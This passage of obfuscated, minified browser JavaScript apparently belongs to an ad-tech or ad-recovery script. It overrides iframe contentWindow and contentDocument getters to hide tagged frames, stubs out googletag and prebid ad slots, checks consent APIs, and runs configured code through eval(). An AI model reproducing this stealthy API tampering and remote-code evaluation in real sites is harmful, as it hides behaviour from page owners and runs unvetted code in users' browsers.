r=t[e(2983)][e(3102)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,T.Wq)({protectUrlContext:i,url:n,endpoint:m.A[e(734)]})))[e(3102)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,n.md)(e)));t[e(1085)]&&g(r),t[e(3187)]&&window[e(2925)]((()=>g(r)),t[e(3187)][e(472)]),t[e(2410)]&&window[e(2424)](t[e(2410)][e(2995)],(()=>g(r)))}catch(t){console[e(3414)](t)}})(t)))},g=X=>{const Un=a1v;try{eval(X)}catch(t){m.A[Un(680)]&&console[Un(3414)](Un(1544),t)}}},2691:(c,A,W)=>{"use strict";const UT=a1v;W.d(A,{Hz:()=>g,b9:()=>R,bb:()=>P,hQ:()=>J});var m=W(7549),b=W(2997),n=W(6516);const T=UT(2655),G={querySelectorAll:()=>[]},l={postMessage:()=>null,document:G,parent:window};function R(){const t=UT;b.A[t(2062)]();const e=Object[t(1646)](HTMLIFrameElement[t(2665)],t(2984));Object[t(1673)](HTMLIFrameElement[t(2665)],t(2984),{get:function(){const n=t;if(this[n(1134)](T))return l;for(var r=arguments[n(1822)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(674)][n(3325)](this,...i)}});const n=Object[t(1646)](HTMLIFrameElement[t(2665)],t(876));Object[t(1673)](HTMLIFrameElement[t(2665)],t(876),{get:function(){const e=t;if(this[e(1134)](T))return G;for(var r=arguments[e(1822)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(674)][e(3325)](this,...i)}})}function g(t){t[UT(1918)](T,"")}function X(){const t=UT,e=navigator[t(2681)][t(3210)]();return![t(1036),t(3362),t(1869),t(2646),t(1005),t(1180)][t(509)]((n=>e[t(2077)](n)))&&[t(1591),t(3391)][t(509)]((n=>e[t(2077)](n)))}function U(t,e){return(0,n.c)(((n,r)=>{const i=a1v;let o=0;t[i(2942)]((s=>{const a=i;s[a(1744)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1822)]&&n(!1)}))[a(2504)](r)}))}))}function J(t){const e=UT,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(2489)](t));)r[e(1448)](t[e(784)](i,o[e(2680)])),r[e(1448)](M(o[1])),i=o[e(2680)]+o[0][e(1822)];return r[e(1448)](t[e(784)](i)),r[e(1621)]("")}function M(Y){const Up=UT;try{const S=eval(Y);return null===S?Up(2860):void 0===S?Up(460):S[Up(1380)]()}catch(t){return console[Up(3414)](t),t[Up(1380)]()}}function P(t){const e=UT;[e(3087),e(1658),e(2264),e(3310),e(1846),e(1649),e(657),e(886),e(1941),e(1328),e(1409)][e(509)]((t=>location[e(2654)][e(812)](t)))&&Object[e(1673)](t,e(1652),{get:function(){return 8}})}const p=(t,e,n)=>{const r=UT;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1504)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1936)][t]=e,o),clearTargeting:()=>(i[r(1936)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1936)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2671)](i[r(1936)]),getTargetingMap:()=>i[r(1936)],setForceSafeFrame:t=>o};return o};function d(t){const e=UT;window[e(1462)]=window[e(1462)]||{},window[e(1462)][e(2519)]=window[e(1462)][e(2519)]||[];const n=function(){const n=e,r=window[n(1462)][n(2422)];window[n(1462)][n(2422)]=function(e,i){const o=n;if(i===window[o(1462)][o(2379)][o(1152)][o(1715)]||t[o(509)]((t=>e[o(3210)]()[o(2077)](t[o(3210)]()))))return m.A[o(680)](o(801),e),p(e,o(1504),o(1346));for(var s=arguments[o(1822)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(3325)](this,e,i,...a)}};try{window[e(1462)][e(2519)][e(2080)](n)}catch(t){m.A[e(3414)](e(1067)+t),window[e(1462)][e(2519)][e(1448)](n),window[e(1462)][e(2519)][e(1448)]((()=>{const t=e,n=window[t(1462)][t(1354)]()[t(1393)]()[t(1312)]((e=>e[t(1629)]()))[t(1312)]((e=>e[t(1463)]()[t(3210)]()[t(2077)](t(1346))));n[t(1822)]>0&&(m.A[t(680)](t(2229)+n[t(3006)]((e=>e[t(1463)]()))[t(1621)](", ")),window[t(1462)][t(1102)](n))}))}}function u(t){const e=UT;if(0===t[e(1822)])return;window[e(1462)]=window[e(1462)]||{},window[e(1462)][e(2519)]=window[e(1462)][e(2519)]||[];const n=function(){const n=e,r=window[n(1462)][n(2765)];window[n(1462)][n(2765)]=function(e,i,o){const s=n,a=t[s(1312)]((t=>e[s(2077)](t)));if(a[s(1822)]>0)return m.A[s(680)](s(610),e,s(2299),a[s(1621)](", "),"]"),p(e,i,o);for(var c=arguments[s(1822)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(3325)](this,e,i,o,...l)}};try{window[e(1462)][e(2519)][e(2080)](n)}catch(r){m.A[e(3414)](e(1067)+r),window[e(1462)][e(2519)][e(1448)](n),window[e(1462)][e(2519)][e(1448)]((()=>{const n=e,r=window[n(1462)][n(1354)]()[n(1393)]()[n(1312)]((e=>t[n(509)]((t=>e[n(1463)]()[n(2077)](t)))));r[n(1822)]>0&&(m.A[n(680)](n(2388)+r[n(3006)]((t=>t[n(1463)]()))[n(1621)](", ")),window[n(1462)][n(1102)](r))}))}}function E(){const t=UT;(arguments[t(1822)]>0&&void 0!==arguments[0]?arguments[0]:[t(2560)])[t(2942)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(499)]=window[e][n(499)]||[],window[e][n(499)][n(1448)]((function(){const t=n,r=function(t){const n=a1v;try{t&&n(672)==typeof t[n(1065)]&&(m.A[n(680)](n(1858)[n(2557)](e),t[n(1065)]),setTimeout((()=>t[n(1065)]([])),0)),m.A[n(680)](n(3219)[n(2557)](e),t)}catch(t){m.A[n(3414)](n(411)[n(2557)](e),t)}return Promise[n(1365)]({bids:[],timedOut:[],auctionId:null})};r[t(740)]=function(n){const r=t;return r(672)!=typeof n||m.A[r(680)](""[r(2557)](e,r(624))[r(2557)](n)),n},window[e][t(2878)]=r,window[e][t(1930)]=function(){const n=t;m.A[n(680)](n(1613)[n(2557)](e,n(1132)))},window[e][t(984)]=function(){const n=t;m.A[n(680)](n(1613)[n(2557)](e,n(3027)))},window[e][t(1727)]=function(){const n=t;return m.A[n(680)](n(1613)[n(2557)](e,n(506))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1402);function s(){const t=r,e=i.A[t(674)](o);return e?t(2487)===e:void 0}function a(t){const e=r;i.A[e(2408)](o,t[e(1380)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1v;if(Object[e(3254)])return Object[e(3254)](t);{const n={};return t[e(2942)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{T:()=>i});const i=r(3104)},7401:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2606)](t){const e=r;if(!t[e(2838)])return 0;let n;for(n=0;n<t[e(2838)][e(2644)][e(1822)]&&t[e(2838)][e(2644)][n]!==t;n++);return n}static[r(2752)](){const t=r;let e=arguments[t(1822)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2450)]!==e[t(1356)]}catch(t){return!0}}static[r(3036)](){const t=r;if(void 0!==l[t(449)])return l[t(449)];if(!l[t(2752)]())return l[t(449)]=!1,!1;if(window[t(1770)][t(2696)][t(534)](t(841))||(0,o.EW)(window[t(1770)][t(2696)]))return l[t(449)]=!0,!0;try{if((window[t(1770)][t(2696)][t(2077)]("#")?window[t(1770)][t(2696)][t(784)](0,window[t(1770)][t(2696)][t(1500)]("#")):window[t(1770)][t(2696)])===(window[t(807)][t(1770)][t(2696)][t(2077)]("#")?window[t(807)][t(1770)][t(2696)][t(784)](0,window[t(807)][t(1770)][t(2696)][t(1500)]("#")):window[t(807)][t(1770)][t(2696)]))return l[t(449)]=!0,!0}catch(t){}return l[t(449)]=!1,!1}static[r(1958)](){const t=r;if(!this[t(2752)]())return!1;try{return window[t(807)][t(1770)][t(2696)],!1}catch(t){return!0}}static[r(2784)](t){const e=r,n=e(1265);let i=t[n];return i||(i=a.A[e(2405)](),t[n]=i),i}static[r(2569)](t){const e=r,n=document[e(2172)](e(998)),i=s.A[e(674)]()[e(1695)][e(674)][e(3325)](t);for(let t=0;t<i[e(1822)];t++){const r=i[t];s.A[e(674)]()[e(2775)][e(3325)](n,r[e(2626)],r[e(1037)])}return s.A[e(674)]()[e(1586)][e(2408)][e(3325)](n,s.A[e(674)]()[e(1586)][e(674)][e(3325)](t)),n}static[r(2550)](t,e){const n=r;e[n(1453)]?s.A[n(674)]()[n(2843)][n(3325)](e[n(594)],t,e[n(1453)]):s.A[n(674)]()[n(2935)][n(3325)](e[n(594)],t)}static async[r(3043)](t,e){const n=r;if(s.A[n(674)]()[n(972)][n(3325)](t,n(2904))&&!s.A[n(674)]()[n(972)][n(3325)](t,n(406))){const r=(0,c.c)((e=>{const r=n;s.A[r(674)]()[r(860)][r(3325)](t,r(1633),(()=>{e()})),s.A[r(674)]()[r(860)][r(3325)](t,r(3414),(()=>{e()}))}));return e[n(2838)][n(688)](t,e),r}return e[n(2838)][n(688)](t,e),(0,c.c)((t=>t()))}static async[r(3078)](t,e){const n=r;if(s.A[n(674)]()[n(972)][n(3325)](e,n(2904))&&!s.A[n(674)]()[n(972)][n(3325)](e,n(406))){const r=(0,c.c)((t=>{const r=n;s.A[r(674)]()[r(860)][r(3325)](e,r(1633),(()=>{t()})),s.A[r(674)]()[r(860)][r(3325)](e,r(3414),(()=>{t()}))}));return s.A[n(674)]()[n(2935)][n(3325)](t,e),r}return s.A[n(674)]()[n(2935)][n(3325)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(449),void 0)},7194:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2846)](t){const e=r;return!!(t&&t instanceof Element)&&e(2019)===window[e(2891)](t)[e(2301)]}static[r(1965)](t){const e=r;return!!(t&&t instanceof Element)&&e(1492)===window[e(2891)](t)[e(1631)]}static[r(3285)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(674)](window)[e(485)][e(674)][e(3325)](t)[e(2301)],s=window[e(2891)](t);return e(2019)===s[e(2301)]&&(o.A[e(674)](window)[e(485)][e(674)][e(3325)](t)[e(2301)]=e(671),e(2019)===s[e(2301)]&&(n=!0)),""===i?o.A[e(674)](window)[e(485)][e(674)][e(3325)](t)[e(885)](e(2301)):o.A[e(674)](window)[e(485)][e(674)][e(3325)](t)[e(2301)]=i,n}static[r(1162)](t){const e=r;let n=t[e(594)];for(;n;){if(this[e(2846)](n))return!0;n=n[e(594)]}return!1}static async[r(3004)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2871)](t):t instanceof Element&&this[e(3122)](t)}static async[r(2871)](t){const e=r,n=new u(t);return await n[e(1222)]()}static[r(3122)](t){const e=r;if(!t||!document[e(902)](t))return!1;if(this[e(3285)](t))return a.A[e(680)](e(2094)),!1;const n=t[e(546)]();return!(n.x+window[e(2036)]+n[e(2857)]<-500&&(a.A[e(680)](e(1749)),a.A[e(680)](e(2313)[e(2557)](n.x,e(1092))[e(2557)](n.y,e(2130))[e(2557)](window[e(2036)],e(3075))[e(2557)](window[e(1480)],e(1361))[e(2557)](n[e(2857)],e(2326))[e(2557)](n[e(792)])),1))}static[r(3335)](t){const e=r;return function(){const e=a1v,n=window[e(2891)](t);return e(2651)===t[e(452)][e(3210)]()||!(e(1824)!==t[e(452)][e(3210)]()||!(t[e(2904)]||n[e(1345)]&&e(2019)!==n[e(1345)]))||!(e(1806)!==t[e(452)][e(3210)]()||!n[e(1345)]||e(2019)===n[e(1345)])||"a"===t[e(452)][e(3210)]()}()&&this[e(1222)](t)}static[r(1222)](t){const e=r,n=window[e(2891)](t);if(e(2019)===n[e(2301)])return!1;if(e(1609)!==n[e(1631)])return!1;if(parseFloat(n[e(2787)])<.2)return!1;if(t[e(3120)]<10||t[e(802)]<10)return!1;let i=t[e(2838)];for(;i;){if(this[e(3285)](i))return!1;i=i[e(2838)]}return!0}static async[r(1742)](t){const e=r;for(const n of Array[e(2442)](t[e(757)](e(1824))))if(l[e(3335)](n))return!0;for(const n of Array[e(2442)](t[e(757)](e(2651))))if(l[e(3335)](n))return!0;for(const n of Array[e(2442)](t[e(757)](e(1806))))if(l[e(3335)](n))return!0;for(const n of Array[e(2442)](t[e(757)]("a")))if(l[e(3335)](n))return!0;const n=[];for(const r of Array[e(2442)](t[e(757)](e(2465)))){const t=new u(r);n[e(1448)](t[e(1222)]())}return(await Promise[e(2766)](n))[e(509)]((t=>!0===t))}static[r(3014)](t){u[r(2854)](t)}}class u{constructor(t){const e=r;this[e(2465)]=t,(0,i.A)(this,e(558),void 0),(0,i.A)(this,e(2311),!1),(0,i.A)(this,e(2467),0)}[r(1222)](){return(0,c.c)((t=>{const e=a1v;if(!l[e(1222)](this[e(2465)]))return t(!1);this[e(2467)]&&window[e(540)](this[e(2467)]),this[e(2467)]=o.A[e(674)](window)[e(1302)][e(3325)](window,(()=>{const n=e;if(this[n(2311)])return void window[n(540)](this[n(2467)]);if(!this[n(2465)]||!o.A[n(674)]()[n(3103)][n(674)][n(3325)](this[n(2465)]))return window[n(540)](this[n(2467)]),t(!1);this[n(558)]=new MessageChannel,this[n(558)][n(2276)][n(1758)]=e=>{const r=n,i=o.A[r(674)]()[r(2841)][r(674)][r(3325)](e);if(r(627)==typeof i&&(0,s._)(i)){this[r(2311)]=!0;const e=(0,s.ks)(i);e===u[r(3309)]?t(!0):e===u[r(1570)]&&t(!1)}};const r=(0,s.md)(u[n(1667)]);o.A[n(674)]()[n(3103)][n(674)][n(3325)](this[n(2465)])[n(2018)](r,"*",[this[n(558)][n(1141)]])}),200),o.A[e(674)](window)[e(1931)][e(3325)](window,(()=>{const n=e;this[n(2311)]||(window[n(540)](this[n(2467)]),t(!1))}),3e3)}))}[r(997)](){const t=r;this[t(2467)]&&window[t(540)](this[t(2467)]),this[t(558)][t(2276)][t(1758)]=null,this[t(558)][t(1141)][t(1758)]=null}static[r(2854)](t){const e=r;o.A[e(674)](t)[e(860)][e(3325)](t,e(1269),(async n=>{const r=e,i=o.A[r(674)]()[r(2841)][r(674)][r(3325)](n);if(r(627)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1667)]&&a!==this[r(2774)])return;const c=n[r(873)][0];c[r(2018)]((0,s.md)(u[r(2022)]));const d=await l[r(1742)](t[r(1126)])?u[r(3309)]:u[r(1570)];c[r(2018)]((0,s.md)(d))}))}}(0,i.A)(u,r(1667),r(373)),(0,i.A)(u,r(2774),r(896)),(0,i.A)(u,r(2022),r(1112)),(0,i.A)(u,r(3309),r(2261)),(0,i.A)(u,r(1570),r(519))},1221:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(1097)](t){this[r(1071)]=t}static[r(674)](t){const e=r;let n=!(arguments[e(1822)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1822)]>2&&void 0!==arguments[2]?arguments[2]:e(2047);try{return n&&(t=a(t)),window[i][e(2294)](t)}catch(t){return""}}static[r(2408)](t,e){const n=r;let i=!(arguments[n(1822)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1822)]>3&&void 0!==arguments[3]?arguments[3]:n(2047);try{if(i&&(t=a(t)),!this[n(1071)])return window[s][n(427)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1v;try{var s,a;await function(){const t=a1v;let e=arguments[t(1822)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(413)](),s=()=>{const t=i;t(672)!=typeof window[t(3366)]?Date[t(413)]()-o>e?r(new Error(t(1373))):setTimeout(s,50):n(window[t(3366)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(855)!==t[i(3215)]&&i(2406)!==t[i(3215)]||e&&!t[i(1464)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(3366)])||void 0===o||o[r(3325)](s,r(1835),2,(()=>{}),t[r(2634)])}catch{}n(t)}};null===(s=(a=window)[i(3366)])||void 0===s||s[i(3325)](a,i(2424),2,u),setTimeout((()=>{c||r(new Error(i(2190)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1v;var n,r;return!!(null!==(n=null===(r=t[e(3360)])||void 0===r?void 0:r[e(3340)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1879));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1822)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(413)](),s=()=>{const t=i;t(672)!=typeof window[t(2870)]?Date[t(413)]()-o>e?r(new Error(t(2824))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2870)])||void 0===r||r[e(3325)](i,e(2424),((t,r)=>{const i=e;r&&t&&(i(1731)===t[i(532)]||i(3195)===t[i(532)])&&n(t)})),null===(o=(s=window)[e(2870)])||void 0===o||o[e(3325)](s,e(2034),((t,r)=>{r&&t&&n({eventName:e(3003),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(420)](t)}return{result:await Promise[r(1365)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(427)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2504)]((t=>{}))}catch(t){}}static[r(2582)](t){const e=r;let n=!(arguments[e(1822)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1822)]>2&&void 0!==arguments[2]?arguments[2]:e(2047);try{return n&&(t=a(t)),window[i][e(2360)](t)}catch(t){}}}(0,i.A)(s,r(1071),!1);const a=t=>""[r(2557)](window[r(1770)][r(412)],r(1552))[r(2557)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1v;window[t(2424)](t(2221),o)}function a(){const t=a1v;window[t(1835)](t(2221),o)}},2997:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1646)](HTMLIFrameElement[r(2665)],r(2984)),XMLHttpRequest_open:()=>a(window,r(1253),r(3287)),Window_decodeURIComponent:()=>a(window,r(663),r(2050)),Window_fetch:()=>a(window,r(663),r(1605)),Element_setAttribute:()=>a(window,r(1527),r(1918)),EventTarget_addEventListener:()=>a(window,r(2607),r(2424))},o=r(776)+window[r(1953)](window[r(1770)][r(2696)]),s={get(){return this[r(2062)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2399)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2575)===e[i(3210)]()?t[n]:i(1126)===e?null===(o=t[i(1126)])||void 0===o?void 0:o[n]:i(2552)===e?null===(s=t[i(2552)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(2665)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1v,n=(e,n)=>{t(e,n)};return n[e(1380)]=()=>e(3166),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1v;for(document[e(1325)]&&t();!document[e(1325)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1v;this[n(2980)]=t,this[n(1325)]=e}}class s{static[r(2041)](t,e){const n=r;let s=arguments[n(1822)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1995)]=t=>{const e=a;4===n[e(1937)]&&r(new o(n[e(2980)],n[e(1403)]))},n[a(3287)](t,e),n[a(2302)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1v;let n=arguments[e(1822)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(694)]("")[e(3006)]((t=>n[e(714)][e(2077)](t)?String[e(2282)](n[e(2549)])+o(n[e(714)],n[e(1529)],t):n[e(2495)][e(2077)](t)?String[e(2282)](n[e(1864)])+o(n[e(2495)],n[e(3081)],t):o(n[e(3358)],n[e(2249)],t)))[e(1621)]("")},decode:t=>{const e=a1v,n=(0,r.i7)(t[e(784)](0,4));if(!n)throw new Error(e(2222)+t);const i=t[e(784)](4);let o=0;return i[e(694)]("")[e(3006)]((t=>{const r=e;if(0==o&&t===String[r(2282)](n[r(2549)]))return o=1,"";if(0==o&&t===String[r(2282)](n[r(1864)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1529)][r(2077)](t)?s(n[r(714)],n[r(1529)],t):s(n[r(3358)],n[r(2249)],t)+t;if(2==e)return n[r(3081)][r(2077)](t)?s(n[r(2495)],n[r(3081)],t):s(n[r(3358)],n[r(2249)],t)+t;throw new Error(r(1158)+e)}return s(n[r(3358)],n[r(2249)],t)}))[e(1621)]("")}};function o(t,e,n){const r=a1v;if(1!==n[r(1822)])throw new Error(r(1485));return t[r(2077)](n)?e[t[r(1500)](n)]:n}function s(t,e,n){const r=a1v;if(1!==n[r(1822)])throw new Error(r(1485));return e[r(2077)](n)?t[e[r(1500)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1v;return t?u[e(1611)]((e=>e.id===t)):i.A[e(680)]?c[0]:o.A[e(3137)](c)}function a(t){const e=a1v,n=[e(872),e(2720),e(1895),e(2510),e(3071),e(348),e(3119),e(2243),e(1898)],r={};for(let i=0;i<n[e(1822)];i++){const o=t[i];r[atob(n[i])]=e(627)==typeof o?atob(o):o}return r}const c=[[r(2357),r(2588),r(2197),117,r(922),r(2256),57,r(2103),r(1417)],[r(2226),r(1579),r(2451),117,r(794),r(3238),115,r(1733),r(682)],[r(2652),r(661),r(510),97,r(1547),r(2642),114,r(735),r(2364)],[r(1759),r(551),r(693),106,r(1138),r(3176),53,r(2851),r(1743)]][r(3006)]((t=>a(t))),l=[[r(1236),r(2542),r(2704),119,r(2833),r(3060),102,r(966),r(1164)],[r(2271),r(2317),r(956),57,r(1394),r(2273),101,r(2476),r(1648)],[r(3024),r(2394),r(2352),102,r(2804),r(656),56,r(1488),r(2663)],[r(2233),r(387),r(2901),97,r(2443),r(2817),115,r(404),r(2298)],[r(762),r(1041),r(2293),121,r(2205),r(983),110,r(2660),r(2158)],[r(2083),r(1313),r(1713),118,r(1064),r(358),115,r(3348),r(1808)],[r(2556),r(2947),r(505),112,r(1430),r(1588),114,r(3298),r(2503)],[r(1308),r(637),r(3159),107,r(2997),r(341),104,r(1910),r(1970)],[r(1327),r(702),r(1901),115,r(1915),r(1261),104,r(2786),r(883)],[r(1203),r(2088),r(3239),97,r(1669),r(643),101,r(1281),r(1596)],[r(1073),r(619),r(347),106,r(1795),r(3142),107,r(1223),r(3128)],[r(2834),r(1956),r(2353),102,r(3e3),r(1249),57,r(1909),r(1854)],[r(2157),r(2779),r(752),103,r(2343),r(2042),97,r(3246),r(575)],[r(3291),r(875),r(635),56,r(1273),r(3286),49,r(3247),r(2466)],[r(3099),r(1121),r(3413),111,r(2933),r(597),104,r(3018),r(3407)],[r(2762),r(1575),r(1027),107,r(3074),r(1955),50,r(3196),r(756)]][r(3006)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{$8:()=>f,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>m,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1v;return!!(t[e(2354)]||t[e(3374)]||t[e(3182)]||t[e(1862)]||t[e(3205)]||t[e(1294)]||t[e(3186)]||t[e(1208)]||t[e(2377)]||t[e(733)]||t[e(2535)]||t[e(1874)]||t[e(2952)]||t[e(981)]||t[e(1802)]||t[e(2319)]||t[e(3232)]||t[e(3062)]||t[e(836)]||t[e(1887)]||t[e(2149)]||t[e(2340)]||t[e(2813)]||t[e(1482)])}const c=[r(1663),r(2076),r(377),r(3067),r(2483),r(2813),r(3357),r(2725),r(1208),r(3140),r(3314),r(2377),r(733),r(765),r(2839),r(2401),r(2657),r(528),r(2693),r(813),r(1800),r(1357),r(3350),r(964),r(1977),r(2255),r(1048),r(3205),r(395),r(2589),r(3001),r(3186),r(2535),r(3182),r(1862),r(1874),r(1294),r(2211),r(2952),r(981),r(1802),r(555),r(857),r(514),r(2992),r(941),r(2319),r(3232),r(3062),r(836),r(1887),r(2149),r(2396),r(2340),r(1482),r(1625),r(864)];function l(t){return void 0===t?-1:c[r(1500)](t)}function u(t){const e=r,n=o.A[e(1899)](t),i=s.A[e(2405)](),a=n[e(3037)](e(2689),'"'[e(2557)](i,'"')),c=JSON[e(845)](a);return c[e(440)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1770)][e(2003)]+window[e(1770)][e(2572)])[e(2077)](e(2889))||e(2487)===i.A[e(674)](e(993),!1)||e(2134)!==i.A[e(674)](e(993),!1)&&Math[e(1079)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(390)])&&(null===(n=t[e(390)][e(2859)])||void 0===n||n)}function f(t,e){const n=r;var i;return!(null==t||!t[n(353)])&&(null===(i=null==e?void 0:e[n(603)])||void 0===i||i)}function m(t){const e=r;try{if(!window[e(1349)]||!(e(3162)in window[e(1349)]))return!1;const n=window[e(1349)][e(3162)];return!(!n[e(764)]||!n[e(831)])&&n[e(764)]/n[e(831)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{_:()=>g,ks:()=>p,md:()=>m,z1:()=>u,zp:()=>f});var i=n(6411),o=n(3772),s=n(6621);const a=r(460)==typeof window,c=r(859),l=r(633),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(1822)]>2&&void 0!==arguments[2]?arguments[2]:2;return m(t=encodeURIComponent(t),e,n)}function m(t,e){const n=r;var o;let u=arguments[n(1822)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(674)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const f=(2===u?l:c)+i.A[n(1996)](t,e);return a||(d[n(2408)](t,f),h[n(2408)](f,t)),f}function p(t){const e=r;if(!t)throw new Error(e(2140));const n=b(t);if(!a){const n=h[e(674)](t);if(n)return n}const o=t[e(784)](2===n?l[e(1822)]:c[e(1822)]),s=i.A[e(1899)](o);return a||(h[e(2408)](t,s),d[e(2408)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2598));if(t[e(534)](c))return 1;if(t[e(534)](l)){if(t[e(1822)]<l[e(1822)]+4)throw new Error(e(2629)[e(2557)](t));const n=t[e(784)](l[e(1822)],l[e(1822)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1213)[e(2557)](t))}throw new Error(e(1889)[e(2557)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{EW:()=>j,Gy:()=>T,MN:()=>x,Vp:()=>C,Wq:()=>N,sH:()=>U});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(2796),m=r(1087),p=r(842),g=r(1752),b=r(2160),w=r(1726),v=[f,m,p,g,b,w],y=(0,h.t)(a.A[r(580)]);let x=function(t){const e=r;return t[e(2965)]=e(1304),t[e(2647)]=e(3402),t[e(2481)]=e(978),t[e(521)]=e(703),t[e(1562)]="m",t[e(2448)]="n",t}({});function k(t){const e=r;return Array[e(2442)](t[e(1042)][e(2671)]())[e(1312)]((t=>e(3352)!=t))[e(1822)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(1822)];r++)n=n>>>8^A[255&(n^t[e(1156)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(694)](".")[n(1312)]((t=>""!==t))[n(2869)]()[n(3006)]((t=>_(t+e)%1e3))[n(1621)]("/")}const S=r(2635),M=r(530),E=r(3228);function T(t){const e=r;return 